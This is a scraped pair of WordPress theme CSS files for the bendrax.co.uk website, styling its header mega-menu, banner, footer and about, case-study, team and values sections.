	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: var(--gray);
	font-family: 'DM Sans';
	font-size: 20px;
	line-height: 28px;
	font-weight: 400;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 20px;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: #fff;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li>ul,
li>ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	color: #4169e1;
}

a:visited {
	color: #800080;
}

a:hover,
a:focus,
a:active {
	color: #191970;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}


/* Navigation
--------------------------------------------- */
.main-navigation {
	display: block;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	/* box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999; */
}

ul#menu-service-menu {
	flex-wrap: wrap;
}

header ul#menu-service-menu>li {
	width: 33.33%;
	padding-bottom: 10px;
	padding-right: 10px;
}

header ul#mega-menu-menu-1>li>ul.mega-sub-menu a {
	width: 100%;
	color: var(--black);
	font-size: 18px;
	position: relative;
}

header ul#mega-menu-menu-1>li>ul.mega-sub-menu a::before {
	width: 8px;
	height: 1px;
	content: "";
	position: absolute;
	left: -5px;
	top: 14px;
	background-color: transparent;
	transition: all 0.3s;
}

header ul#mega-menu-menu-1>li>ul.mega-sub-menu a:hover {
	padding-left: 10px;
}

header ul#mega-menu-menu-1>li>ul.mega-sub-menu a:hover::before {
	background-color: var(--black);
}

/* .main-navigation ul ul ul {
	left: -999em;
	top: 0;
} */

.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focus>ul {
	display: block;
	left: auto;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover>ul,
.main-navigation ul li.focus>ul {
	left: auto;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */

header#masthead {
	position: fixed;
	top: 0;
	z-index: 999;
	width: 100%;
	background-color: var(--white);
	height: 90px;
	transition: all 0.3s;
	box-shadow: rgb(0 0 0 / 3%) 0px 4px 6px -1px, rgba(0, 0, 0, 0.04) 0px 2px 4px -1px;
	display: flex;
	justify-content: center;
	align-items: center;
}

header#masthead+* {
	margin-top: 90px;
}

body.header-fix header#masthead {
	height: 70px;
}

#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link {
	transition: all 0.3s;
}

.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

header#masthead .row {
	align-items: center;
	justify-content: space-between;
}

header ul#mega-menu-menu-1>li>a {
	font-weight: 500 !important;
	padding: 34px 25px;
}

header .contact-btn a {
	font-size: 20px;
	line-height: 26px;
	font-weight: 500;
	color: var(--white);
	background-color: var(--blue);
	padding: 12px 21px;
	border-radius: 10px;
	display: flex;
	align-items: center;
}

header .contact-btn a:hover {
	box-shadow: rgb(0 0 0 / 21%) 0px 15px 25px, rgba(0, 0, 0, 0.05) 0px 5px 10px;
}

header .contact-btn img {
	margin-right: 18px;
}

header .second-level {
	border-top: 1px solid var(--blue) !important;
	padding-top: 30px !important;
}

header .second-level li.widget_nav_menu {
	padding-left: 0 !important;
}

.menu-custom-content li.widget_custom_html {
	padding: 10px !important;
}

.menu-custom-content li.widget_custom_html p {
	margin: 0;
	font-size: 18px;
	line-height: 26px;
	color: var(--black);
}

#mega-menu-wrap-menu-1 #mega-menu-menu-1 h4 {
	font-size: 20px !important;
}

.menu-custom-content .widget_custom_html a {
	display: block;
	color: var(--white) !important;
	background-color: var(--blue);
	width: max-content !important;
	font-weight: 500;
	padding: 6px 15px;
	border-radius: 5px;
	margin-top: 20px;
}

.menu-custom-content .widget_custom_html a:hover {
	box-shadow: rgb(92 92 92 / 44%) 0px 8px 24px;
}

header .menu-custom-content .widget_custom_html a::before,
header .menu-custom-content .widget_custom_html a:hover::before {
	width: 0 !important;
	height: 0 !important;
}

header .menu-custom-content .widget_custom_html a:hover {
	padding: 6px 15px !important;
}

header li.menu-custom-content .widget_custom_html {
	max-width: 450px !important;
}

/* enf header */




@media screen and (min-width: 37.5em) {

	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: flex;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: flex;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
	float: left;
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	float: right;
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

/* start custom typo */

/* * {
	box-sizing: border-box;
	-webkit-tap-highlight-color: transparent;
	-webkit-tap-highlight-color: transparent;
}

:root {
	--black: #1A1B1C;
	--white: #ffffff;
	--blue: #006FBC;
	--gray: #646464;
} */

main {
	display: block;
}

.page {
	margin-bottom: 0;
}

:focus {
	outline: 0;
}

a:focus {
	outline: 0;
}

a {
	text-decoration: none;
	transition: all 0.3s;
}

a.primary-btn {
	font-size: 20px;
	line-height: 26px;
	font-weight: 500;
	color: var(--white);
	background-color: var(--blue);
	border-radius: 10px;
}

/* a.primary-btn:hover {
	background-color: var(--orange);
} */

h1 {
	font-weight: 700;
}

h2 {
	font-size: 36px;
	line-height: 46px;
	font-weight: 700;
}

h3 {
	font-size: 28px;
	line-height: 36px;
	font-weight: 700;
}

h4 {
	font-size: 24px;
	line-height: 32px;
	font-weight: 700;
}

h5 {
	font-size: 20px;
	line-height: 28px;
	font-weight: 500;
}

ul {
	list-style: none;
}

.btn-parent {
	display: block;
}

.btn-parent a {
	font-size: 16px;
	line-height: 22px;
	display: inline-block;
}

.container {
	max-width: 1480px;
	width: 100%;
	margin: 0 auto;
	padding-left: 20px;
	padding-right: 20px;
}

.row {
	display: flex;
	flex-wrap: wrap;
}

.col {
	width: 100%;
}

a {
	transition: all 0.3s;
}


@media only screen and (min-width:992px) {

	header #mega-menu-menu-1,
	header #mega-menu-wrap-menu-1 {
		position: unset !important;
	}

	#mega-menu-menu-1>li>ul.mega-sub-menu {
		padding: 0px 50px 35px 50px !important;
	}

	header ul#mega-menu-menu-1>li:last-child {
		display: none !important;
	}

	#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after {
		width: 0;
	}

	body.header-fix #mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link {
		height: 70px;
		line-height: 70px;
	}
}

@media only screen and (min-width:1441px) {
	p {
		font-size: 24px;
		line-height: 32px;
	}

	h1 {
		font-size: 64px;
		line-height: 84px;
	}

}

@media only screen and (max-width: 1440px) {

	.container {
		max-width: 1150px;
	}

	h1 {
		font-size: 50px;
		line-height: 64px;
	}

	p {
		font-size: 20px;
		line-height: 28px;
	}

	header ul#menu-service-menu>li {
		padding-bottom: 5px;
	}

	header ul#mega-menu-menu-1>li>ul.mega-sub-menu a {
		font-size: 16px;
	}

	.menu-custom-content li.widget_custom_html p {
		font-size: 16px;
		line-height: 24px;
	}

	header ul#mega-menu-menu-1>li>a {
		padding: 0 16px !important;
		font-size: 18px !important;
	}

	header .contact-btn a {
		font-size: 18px;
		padding: 10px 18px;
	}

	header .contact-btn img {
		margin-right: 15px;
		width: 20px;
	}
}

@media only screen and (max-width: 1199px) {
	.container {
		max-width: 960px;
	}

	h1 {
		font-size: 42px;
		line-height: 58px;
	}

	h3 {
		font-size: 26px;
		line-height: 34px;
	}

	h4 {
		font-size: 22px;
		line-height: 30px;
	}

	header ul#menu-service-menu>li {
		width: 50%;
	}

	.site-branding {
		max-width: 170px;
	}



	header ul#mega-menu-menu-1>li>a {
		padding: 0 12px !important;
		font-size: 16px !important;
	}

	header .contact-btn a {
		font-size: 16px;
	}
}

@media only screen and (max-width: 991px) {
	.container {
		max-width: 768px;
		padding-left: 15px;
		padding-right: 15px;
	}

	h2 {
		font-size: 32px;
		line-height: 44px;
	}

	h3 {
		font-size: 24px;
		line-height: 32px;
	}

	header#masthead+* {
		margin-top: 70px;
	}

	header#masthead {
		height: 70px;
	}

	header .contact-btn,
	.menu-toggle,
	.main-navigation.toggled ul {
		display: none;
	}

	#mega-menu-wrap-menu-1 .mega-menu-toggle>div:first-child,
	#mega-menu-wrap-menu-1 .mega-menu-toggle>div:nth-child(2) {
		display: none;
	}

	header #mega-menu-wrap-menu-1 {
		width: max-content;
	}

	header .second-level li.widget_nav_menu {
		padding: 0 !important;
	}

	header ul#menu-service-menu>li {
		width: 100%;
		padding-right: 0;
		padding-left: 10px;
	}

	#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item {
		border-bottom: 1px solid #63636326;
	}

	header .second-level {
		border-top: 1px solid #e8e8e8 !important;
		padding-top: 10px !important;
	}

	.main-navigation ul {
		display: block;
	}

	header ul#mega-menu-menu-1>li:last-child {
		border: 0 !important;
		margin-left: 12px !important;
		margin-top: 10px !important;
	}

	header ul#mega-menu-menu-1>li:last-child a {
		font-weight: 500 !important;
		color: var(--white) !important;
		background-color: var(--blue) !important;
		padding: 0px 18px !important;
		border-radius: 10px !important;
		width: max-content !important;
	}

	#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {
		margin: 0;
	}
}

@media only screen and (max-width: 767px) {
	.container {
		max-width: 100%;
	}

}

@media only screen and (max-width: 575px) {
	h1 {
		font-size: 36px;
		line-height: 50px;
	}

	h2 {
		font-size: 30px;
		line-height: 40px;
	}

}

@media only screen and (max-width: 480px) {
	h1 {
		font-size: 28px;
		line-height: 38px;
	}

	h2 {
		font-size: 24px;
		line-height: 32px;
	}

	h3,
	h4 {
		font-size: 20px;
		line-height: 28px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://bendrax.co.uk/wp-content/themes/bendrax/css/custom.css?ver=6.9
body_size: 9345
content:
* {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.common-btn {
    display: block;
}

.common-btn a {
    display: inline-block;
    position: relative;
    padding: 13px 23px;
    border: 2px solid var(--blue);
}

.common-btn a:hover,
.info-box-head .info-box-btn a:hover,
section.contact-us .contact-left input.wpcf7-submit:hover {
    box-shadow: rgb(92 92 92 / 44%) 0px 8px 24px;
}

.common-btn a span {
    position: relative;
    z-index: 1;
}


/* start main banner */

.primary-banner {
    position: relative;
}

.primary-banner_bg {
    position: absolute;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center bottom;
    filter: brightness(0.7);
}

.primary-banner .container {
    position: relative;
    padding-top: 140px;
    padding-bottom: 180px;
}

.primary-banner .row {
    justify-content: space-between;
}

.main-btn {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    /* width: max-content; */
}

.main-btn a {
    font-weight: 500;
    color: var(--blue);
    background-color: var(--white);
    padding: 14px 25px;
    border-radius: 10px;
    display: flex;
    position: relative;
    margin: 0 20px 10px 0;
    text-transform: capitalize;
}

.main-btn a:hover {
    color: var(--white);
}

.main-btn a:hover img {
    filter: brightness(100);
}

.main-btn a span {
    position: relative;
    z-index: 1;
}

.main-btn a::after {
    content: '';
    position: absolute;
    width: 0%;
    height: 92%;
    top: 50%;
    left: 3px;
    transform: translateY(-50%);
    background-color: var(--blue);
    transition: all 300ms linear;
    border-radius: 10px;
}

.main-btn a:hover::after {
    width: 97%;
    right: 0;
    transition: all 300ms linear;
}

.main-btn a img {
    margin-right: 10px;
    position: relative;
    z-index: 1;
}

.primary-banner h1 {
    color: var(--white);
    letter-spacing: -0.02em;
    margin: 0 0 30px 0;
}

.primary-banner h1 span {
    color: var(--white);
    transition: all 0.3s;
    text-transform: capitalize;
    display: block;
    min-height: 85px;
    color: rgb(45, 214, 82);
}

.col.banner-img img {
    width: 100%;
}

/* end main banner */
/* start footer */

/* footer .footer-row .col {
    width: calc(18% - 9px);
    position: relative;
    z-index: 1;
    margin-right: 20px;
} */

footer .footer-row .col {
    width: calc(25% - 9px);
    position: relative;
    z-index: 1;
    margin-right: 20px;
}

footer .footer-row .col:last-child {
    margin-right: 0%;
}

footer#site_footer {
    background-color: #1E1E1E;
    position: relative;
    overflow: hidden;
}

footer#site_footer::after,
footer#site_footer::before {
    content: '';
    position: absolute;
    background-repeat: no-repeat;
    background-size: contain;
    z-index: 0;
}

footer#site_footer::after {
    background-image: url('/wp-content/uploads/2023/06/left-overlay.png');
    width: 500px;
    height: 300px;
    left: 0;
    top: 0;
}

footer#site_footer::before {
    background-image: url('/wp-content/uploads/2023/06/right-overlay.png');
    width: 490px;
    height: 220px;
    right: 0;
    bottom: 0;
}

footer .footer-row {
    padding: 55px 0;
}

footer .footer-row .col h4.widgettitle {
    color: var(--white);
    text-transform: capitalize;
    margin: 0 0 20px 0;
}

footer .footer-row .col p {
    font-size: 20px;
    line-height: 26px;
    color: var(--white);
    margin: 20px 0;
}

.bendrax-footer-1 {
    display: block;
    line-height: 0;
}

.bendrax-footer-1 a {
    display: inline-block;
}

footer .footer-row .col ul.menu {
    margin: 0;
    padding: 0;
}

footer .footer-row .col ul.menu li {
    margin: 15px 0;
    line-height: 20px;
}

footer .footer-row .col ul.menu li a {
    font-size: 18px;
    line-height: 22px;
    color: var(--white);
    position: relative;
}

footer .footer-row .col ul.menu li a::after {
    content: "";
    position: absolute;
    width: 0;
    height: 1px;
    background: var(--white);
    left: 0;
    bottom: -5px;
    transition: all 400ms linear;
}

footer .footer-row .col ul.menu li a:hover::after {
    width: 100%;
    transition: 400ms linear;
}

footer .footer-social {
    display: flex;
    align-items: center;
}

.footer-social a {
    margin-right: 18px;
}

.footer-social a img {
    width: 22px;
    transition: all 0.3s;
}

.site-info p {
    font-size: 18px;
    line-height: 26px;
    color: var(--white);
}

.site-info p a {
    color: var(--white);
}

.site-info p a:hover {
    color: var(--blue);
}

.footer-social a:hover img {
    transform: scale(1.3);
}

footer .site-info {
    border-top: 1px solid white;
    position: relative;
}

/* end footer */
/* start logo slider */

section.logo-slider {
    margin: 50px 0;
}

section.logo-slider img {
    cursor: pointer;
    transition: all 0.3s;
    transform: scale(0.8);
}

section.logo-slider .swiper-slide:hover img {
    transform: scale(0.9);
    filter: unset;
}

section.logo-slider img.active-logo {
    filter: blur(4px) grayscale(0.8);
}

section.logo-slider .swiper-slide {
    text-align: center;
    padding: 20px 0;
}

/* end logo slider */

.about-sec .container .row {
    align-items: center;
}

.about-sec .col.about-img {
    line-height: 0;
}

.about-sec .about-content h2,
.infobox-title h2,
.detail-content h2 {
    color: var(--blue);
    margin: 0 0 20px 0;
}

.detail-content ul {
    list-style: disc;
    margin: 0;
    padding: 0 0 0 20px;
}

.about-sec .col.about-content p,
.infobox-title p {
    margin-top: 20px;
    margin-bottom: 0;
}

section.about-sec.about-page .col.about-content p,
section.about-sec.about-page p,
.detail-content p {
    text-align: justify;
}

section.about-sec {
    margin: 80px 0;
}

section.about-sec.about-page {
    overflow: unset;
}

section.about-sec.about-page .col.about-img img {
    position: sticky;
    top: 20px;
}

section.about-sec.about-page .row {
    position: relative;
    align-items: unset;
    justify-content: space-between;
}


.about-sec .col.about-img img {
    width: 100%;
    border-radius: 10px;
}

.about-sec .vision {
    display: flex;
    flex-wrap: wrap;
    margin: 20px 0;
    border-top: 1px solid #C5C5C5;
}

.about-sec .vision .col {
    width: 50%;
    margin-top: 20px;
    padding-right: 25px;
}

.about-sec .vision h4 {
    margin: 0;
    font-weight: 500;
    color: var(--black);
}

.about-sec .vision .col p {
    font-size: 20px;
    line-height: 26px;
    margin-top: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
}

.about-sec .vision .col p:nth-of-type(2) {
    display: none;
}

.about-sec .vision .col.full-content p {
    display: block;
}

.about-sec .vision a {
    color: var(--blue);
    font-size: 18px;
    font-weight: 500;
}

.about-sec .vision a:hover {
    text-decoration: underline;
}

.about-sec.about-page .row {
    flex-direction: row-reverse;
}

.expertise {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin-top: 35px;
}

.expertise .inner-counter {
    margin-right: 55px;
}

.expertise .inner-counter:last-child {
    margin-right: 0;
}

.expertise .inner-counter span {
    font-size: 64px;
    line-height: 82px;
    font-weight: 700;
    font-family: 'Space Grotesk';
    color: var(--black);
}

.about-sec .expertise .inner-counter p {
    font-weight: 500;
    color: var(--blue);
    margin: 0;
}

.infobox-title {
    max-width: 900px;
}

.info-box-head .col {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.info-box-head .info-box-btn a {
    padding: 15px 25px;
    display: flex;
    align-items: center;
}

.info-box-head .info-box-btn img {
    margin-left: 10px;
    width: 23px;
}

.info-box-section .info-box-row .col {
    text-align: center;
    border-radius: 45px;
    box-shadow: 0px 10px 150px rgba(0, 0, 0, 0.15);
    padding: 65px 40px 60px 40px;
    position: relative;
}

.info-box-section .info-item .info-img img {
    width: 40px;
}

.info-box-section .info-item .info-img {
    width: 81px;
    height: 81px;
    padding: 20px;
    background-color: var(--blue);
    position: absolute;
    top: -41px;
    left: 50%;
    transform: translateX(-50%);
    border-radius: 50%;
}

.info-box-section .info-content h4 {
    color: var(--black);
    letter-spacing: -0.02em;
    margin: 0 auto 10px auto;
    max-width: 245px;
}

.info-box-section .info-content p {
    margin: 10px 0 0 0;
}

.info-box-section .info-box-row {
    margin-top: 100px;
}

.case-study {
    margin: 0 0 80px 0;
}

.common-title h2 {
    color: var(--blue);
    border-bottom: 2px solid var(--blue);
    width: fit-content;
    margin: 0 auto 20px auto;
    text-align: center;
    text-transform: uppercase;
}

.industries .common-title h2 {
    text-transform: capitalize;
    border-bottom: 0;
}

.case-study-row .col:first-child {
    padding-right: 50px;
    margin-bottom: 50px;
}

.case-study-row .col:nth-child(2) {
    margin-bottom: 50px;
}

.case-study-row .col:nth-child(4) {
    padding-left: 50px;
}

.case-study-row .case-study-img {
    border-radius: 28px;
    overflow: hidden;
    line-height: 0;
    display: block;
    max-height: 675px;
    min-height: 675px;
    height: 100%;
    box-shadow: 1px 20px 40px rgba(0, 0, 0, 0.15);
}

.case-study-row .case-study-img a {
    display: inline-block;
    width: 100%;
    height: 100%;
    position: relative;
}

.case-study-row .case-study-img a::before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(0deg, rgba(0, 111, 188, 0.6), rgba(0, 111, 188, 0.6));
    transition: all 0.4s;
}

.case-study-row .case-study-img a:hover::before {
    opacity: 0;
}

.case-study-row .case-study-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: top center;
}

.case-study-row .case-study-content h3 {
    color: var(--black);
    margin: 30px 0 0 0;
}

.case-study .common-title {
    margin-bottom: 40px;
}

.row.case-study-row .col {
    display: flex;
    flex-direction: column;
}

.row.expert-dev-row {
    align-items: center;
}

.expert-dev-row .col.expert-dev-img {
    position: relative;
}

.expert-dev-row .expert-num {
    position: absolute;
    bottom: 140px;
    left: 80px;
    background-color: var(--blue);
    color: var(--white);
    width: 150px;
    height: 150px;
    border: 5px solid var(--white);
    border-radius: 20px;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    animation-name: example;
    animation-duration: 4s;
    animation-iteration-count: infinite;
    transform: scale(1.3);
}

@keyframes example {
    0% {
        transform: scale(1);
    }

    25% {
        transform: scale(1.1);
    }

    50% {
        transform: scale(1);
    }

    100% {
        transform: scale(1);
    }
}

.expert-dev-row .expert-num p {
    font-size: 24px;
    line-height: 32px;
    font-weight: 700;
    margin: 0;
}

.expert-dev-row .expert-num h3 {
    font-size: 50px;
    line-height: 60px;
    font-family: 'Space Grotesk';
    margin: 0;
}

.expert-dev-row .expert-dev-content h2 {
    color: var(--black);
    margin: 0 0 20px 0;
}

.expert-dev-row .expert-dev-content p {
    margin: 20px 0 20px 0;
}

.row.team-row {
    text-align: center;
}

.team-content h4 {
    color: var(--blue);
    font-weight: 500;
    margin: 0;
    letter-spacing: -0.02em;
}

.row.team-row .team-img,
.row.blog-row .blog-img {
    line-height: 0;
}

.row.team-row .col {
    border: 1px solid #E0E0E0;
    border-radius: 25px;
    padding: 25px;
    transition: all 0.3s;
    margin-top: 20px;
    position: relative;
}

.our-team.about-page-team .row.team-row .col {
    background-color: var(--white);
}

.row.team-row .col:hover {
    box-shadow: rgb(0 127 255 / 20%) 0px 8px 24px;
    border: 1px solid #e0e0e04f;
}

.row.team-row .team-img img {
    border-radius: 25px;
    max-width: 252px;
    width: 100%;
}

.row.team-row .team-content {
    margin-top: 25px;
}

.row.team-row .team-content span {
    font-weight: 500;
}

section.our-team {
    margin-bottom: 100px;
    display: none;
}

section.blog {
    display: none;
}

.social-team {
    display: flex;
    position: absolute;
    bottom: -55px;
    left: 50%;
    transform: translateX(-50%);
}

.social-team div {
    background-color: var(--blue);
    width: 30px;
    height: 30px;
    line-height: 0;
    margin: 0 10px;
    transition: all 0.3s;
    display: flex;
}

.social-team div:hover {
    background-color: var(--gray);
    border-radius: 50%;
}

.social-team div a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: auto;
}

.our-team.about-page-team .common-title h2 {
    text-transform: capitalize;
    border: 0;
    text-align: left;
    margin: 0 0 20px 0;
}

.our-team.about-page-team {
    background-color: #F8FAFC;
    padding: 70px 0 120px 0;
}

.value-head {
    text-align: center;
}

.value-head h3 {
    margin: 0;
    color: var(--black);
    transition: 0.4s ease-in-out;
}

.value-head img {
    width: 45px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    transition: all 0.3s;
}

.values .row.values-row .col:hover .value-head img {
    width: 62px;
}


.values .row.values-row .col {
    padding: 45px 40px;
    margin-top: 40px;
    transition: 0.4s ease-in-out;
    text-align: center;
    position: relative;
}

.value-content p {
    margin: 15px 0 0 0;
    transition: 0.4s ease-in-out;
}

.value-number {
    width: 65px;
    height: 65px;
    background-color: var(--black);
    border-radius: 50%;
    box-shadow: rgba(40, 44, 52, 0.3) -12px 12px 50px;
    position: relative;
    margin: 0 auto 30px auto;
    position: relative;
}

.values .row.values-row .col::after {
    content: "";
    position: absolute;
    left: 50%;
    top: 77px;
    transform: translateX(50%);
    width: 250px;
    height: 1px;
    background-color: rgb(38, 39, 41);
    opacity: 0.1;
}

.value-number h3 {
    color: var(--white);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

section.values,
section.blog,
section.custom-testimonial {
    margin: 100px 0;
}

main#primary section.blog {
    margin-top: 60px;
}

.row.blog-row .col {
    box-shadow: 10px 20px 40px rgba(0, 0, 0, 0.1);
    display: flex;
    flex-direction: column;
    margin-top: 24px;
}

.blog.blog-page-tab .row.blog-row .col {
    border-radius: 10px;
    overflow: hidden;
}

